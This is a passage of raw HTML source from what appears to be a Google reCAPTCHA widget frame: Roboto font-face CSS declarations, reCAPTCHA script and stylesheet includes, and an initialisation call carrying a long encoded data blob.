  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7ZA0w-sfmPexEPmb7mwGAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7ZA0w-sfmPexEPmb7mwGAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ZA0w-sfmPexEPmb7mwGAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcvw5PChy8bw7LDj2/Dl8Oswp8Sw7fCtW4fHQfDuE82PVPDiAIlw4oPJxnCpcOdwoTCtSxYw6Zlw6DDl8K9wpPCt3HClsOywroPwobCtcO9aMKXAA0Aw7gxBcKzcMKVXi5wSsKkwp/CkxfDmlpZw5pRI8K1w63Dn8OSw4BTWMOnw5zCqULCnkM+Q2Qlw4tnAlnClMK9w7FsGChIRlsdwptGw5wAAcKIJi9Vwoc4w7tiVBDDvMOxwqBvw4TDjktOXsOrXVd/SsOfw4XDvsOuK8KnGcOzf8Kgw60bKnZOwoJpC3HCnRHCvcKhw642wo0qwqsHG07CpsKuTRYzwpzDmsKCwokiwq3DjsOHw7RXbQ4rw4gCw5LClsKtasOBwpdLccK8w5dhOcOIw6ZaLj3Cv3/Cuy7CpMKCS8O5w4/DgSx2w7Qtw40+wrRow61Mw6VcwqUHwo/CkQDCghjCoADCjmJywotxZcKgwoJkJxJdERcow5NtwpAlwrHCn0JQcsK0UsKkQ8OXw4HDoWRPMcOiwrvCtsKMw4rCi8K9w5nDuWFQwroFDgbCqMK/w7JJMsKaQWVXwrg5ZcOHwqvClmsmwo/[base64]/[base64]/ChmB1YsKNwqvCn8OjERZaCMOsw49iwp3CnsK1FV7Cu0/CgMKgw6F7w5jDn8KJecKXIQ/Dl8O8DEPCrMOxwq/CtcK8wrRaw5XCo8KEVMKjaMKrcXTDssOAasK9wp8mZgxnw77DgMOWKUklEcOmw7AMwpTCgsOJNMOww5EPw4QPRVtVw5dsw5R8JwJ6w4wiwqrCn8KYwozCrMOJFEjDnWPDv8OCw7c2wo9bwr05w54Xw555wqvDvcOFScKSY8OSYH4pwqrDqMKDw7bCr8O1wqByw4/CjcOnQxgCKsKWAMO/A0c9wrbDhsO5JsOTZjwqw7vCu2/CmHhCKcKXRSlDwqbCqcKbw67DoVRrwpEjwpzDrHTCviHCscOCwqbCkx1MaMK6w7/CvibCpjEKw4l7wrnDu8OMID9Gw6g8wobCqcOuw45MDEDDqMOJLsOPEcKdNXQUdSo7GcOBw4tBLBLDmsKGe8KpTcKawprDmcOywoR9DcKiPcKAYmFpTcKLd8K2PcKSw445H8OHwprDpsKqXCvDoFHDgMKnOMK+w5U/w4bDmMOYw5TDvcKKN0rDjMOdKUzDt8KTw5jCpMK0Y1bCpsK3bMKbwpsFwpzCs8KGVTPCrHNTZcKawrrCuybClENxZVDDhcO+Y1vCmlTChcOzOiswO2/DuRPCjMKmSyDDgWHDgcOIesOww7Itw5LDpMO8woFkw4bDrD9MwrDDrR3CnCzDj8Oiw7cyWhLCm8Kxw7fCpBPDisKPBcOtwqcXB8OJMz/[base64]/CimnDvcKCQMKHCl/CgjEedMKTwpjCmsKsw4ZpCUNBwohEXAnCiW40wqhYw7Z1wpfCsnvDpMOowoLDk1bDkHVdw5XDucK5eMOoFWbDpMKdw4s1wq/Cl0MPS8OQHMKzwos/w5EowqI6HsK9SD8swq3Dv8Olw6XCvlDDlMKewrU8woc0Qzomwo0VMFhDcMKFwpTDtyvCpsOFI8O3wp1awovDnBwbwrbDicKXwoUcKMOKHMKUwr9pw6vDnMKtB8KAEQgcwpIywpXCn8ObOcOZwpvCj8K/wovCmlcJMMKYwoIySz51wo/CoBLCvB7CgMK7WmTDpyfDl8KPNDRcXRkAcsKiwqhiw79YJhLDoiwzwpbCqjREwr3DpSTDrcOPSgFAwp4nKHYnwp8wWsKIbcKzwrw1UcOSKXnClEBNGifDpcOyUsKaclw5XibDmsO1DWrCmFDCrVfDm0gtwpzDo8OHR8Oew7vDt8OUw4PDn2ELw5/CmgjDsALCkCtFw7Ybw7TDmsObwrvDncOVQsKLw57DpcOLwpfDjXhASDnCu8KlSsOjwrxQUVBcw5lIImHDpsOrw5bDlsO+JnLCphTDpDLClsOewqguXg/Dt8Ovw4p1w7bDoWokJsKLw780BDnDlFBrwp3CmcODAsKiRcK/[base64]/[base64]/CsmocD8OoeMKtw6/[base64]/SizClTfDrsKwGcOIwpBfJn7ChSLCt2kYw47DjgbDs8OGwo5TTR5qGSBKeCg1HsOcw5APYWDDr8OLw7XClcKQw7XDnl/Cv8Ocw43CqMKDw4AUeyrDojZbwpbCjcOaVcK/w6PDlhDDm1cxw6VSwpBmTMK+w5XCncOzFgVjFWHDsBh2w6rDpMKiwqQgWUjDi019w7FzWsOCwpHCmW4Gw4BwXcO/w4gLwoEhSCJLwrszBjE6JQ3CpMOqwo83w7TCnHRAAcK4ScKlwqRHLjnCmDQkw5E3F8OLwqNOPG/[base64]/CmcK7dMKAwqbDug9BYE3DncKcw4Jrw78AwrgmwpDCjTkSYBpuDkR+fcO2FMOac8KMwoLDtcKjcMOYw7BowpJ8wrcUJQLCuDwUThnCqDrCvcOJw5bCp25FcsOpw7/Cs8KwaMOtw7XCiGRKw53DmE4pw4BpP8KcF2bCo2YMbMOrIcKxIsKbw7A9wqMlfsKmw4/CisOMRHrCmMKJw77CssKOw7t/woMYSl83wqTDoWotacK5H8KzasOpw60NZWXCkRMqQn5/woPDlsK4wq1LE8KJMHAbET4WPMO5bDZvPsO2VcKrDD05HMKXw7LDv8Kpwp7CicKHNg7DgMKowonDhC42w5xiwqzDhTDDoXzCmsOIw4jCvVkbVndRwpFPehPDuCrCrUl/O3RRCcOwUMO6wpDDuEULMVXCtcKlw4HDiALDtMKXw5jCjTYZw6pHasKVElpWN8OATcO9w6XDvy7CtkgHLlXCg8KMPE9eE31Ew5XDoMOpIMORw6oGw45WRXd6VsK+asKWw6rDsMK/O8Kqwps0wqbCpDDDh8ObwovDqlpJwqQ+w6bDk8OrCGsDA8OZEcKhcMO/wp55w6opKifDhSo/U8KrwrEdwrXDgRDCjQ7DnDHCusOawqnCkcKkXhMRW8O7w6jDiMOPw5zCpsOvJWPCnk7DgMOwZMKww4x/wr7CrsOKwoFFw7VUeSw5w6zCo8ONEcOmwodDwpLDu1LCpT/ChMOuw4vDmcO+ZMOBwpkSw6jDqMONwrA2w4LCuzDDrEvCsEJJwrnDn23CsjtOd8KsXcKmwoBSw4vDqMO1TsKhVHJza8K9w6fDtsOiwo/DksKRw5bDmsOROsKbFhLCjU7DjcOFwrPCpcOLw6nCisKSLcKvw6gBa09pBV/DgMO5GsOUw7Z+wqUdw5/DssONw69QwpLCmsK+SsO+woNKwrF5PcOGfybCvX/[base64]/MMOBw5xiJ8KMRGdwwqEMccOKw7gcwpQLOE5lEcOqwrlBJ1vCq8K5V8KPwrgQG8K/wrklWFHDp0DCujLDtizDvWdTw600SsOQwpgmw4RxaEHCocOKCMKOw5DDvXLDuj5Ww6DDh0XDuHbChMO1w7vCoSszWHPDrcOWwr5/wopMIcKSLVHChMKowoLDlTUfLnfDu8Omw5BVNHTCt8KgwokMw7DDgsOyZntdb8Onw4ptwpzDo8O9OsKkwqrCp8KLw6xZRjtKwpTClwbCpcKZwqzCucK0DcKNwrPCoAhcw6bCgUA5wojClX4Pwq4YwoPDmHcTwrAhwp7Cv8ODdSTDlEHCmiTCuwMfwqPDj0PDuwbDhR/CpMKVw63Cnl9RU8KBwpXDvCVjwoTDoxHCiA3DtMKOZMKpe0/[base64]/Dki/Co0zDnsONwrrCjMO3w6fClApsFgIPdMKQw4LCpAlUwqAVRAnDuSDDusO/[base64]/[base64]/Doyd1UVMXw5Rnw7TCqsO9b8K+w6nCtcK5I8OZNMO4wr8Hw7PCnmNgwoIOwrxkPsOtw6DCr8Oif3HCvcOWwp0bEsKkw6XCosOOGsKDwqlkdirDoGYlw5vCpSLDl8OwEsOcN1pTwqXChAUTw6l4GMKQYBDDosKdw65+wq/CqcKrCcKgw609acKUDcOawqQZw5h4w7fDs8Ocwpsiw4zCi8Kowq7DpcKiCMOqwq4vdEsIYsK8TGXCgm3CvRTDq8KjYhQNw71mw5Mnw67CjW5nw4XCoMKqwocpHcOtwp3DgTQEwrJwalPCrn9cw75IBkBnSW/CvBEaORlSw5lPwrZ6w7PDkMKgw5XCvDnCnT8qw4/[base64]/Dhy1zPsOCR8KAChsMDx/DrsKRwqF1wpvDskJPw7zCoDR+S8KMZsK/N1bCkHbCosKxJcOew6rDusOQBsO7FsKpEkZ/w6F6w6XDlHtXLMO1wqk8wpnClsK3HzTDr8ONwrZ4GH3CmiIJwp7DnlLDmMOL